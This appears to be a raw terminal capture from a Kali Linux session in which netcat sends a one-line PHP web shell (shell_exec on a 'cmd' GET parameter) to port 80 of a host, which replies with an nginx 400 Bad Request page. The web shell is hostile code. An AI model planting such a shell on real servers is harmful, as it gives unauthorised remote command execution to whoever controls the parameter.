 root@kali:~# nc -nv 80
(UNKNOWN) [18.223.135.153] 80 (http) open
<?php echo shell_exec($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Server: nginx
Date: Fri, 08 May 2020 08:27:18 GMT
Content-Type: text/html
Content-Length: 150
Connection: close

<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx</center>
</body>
</html>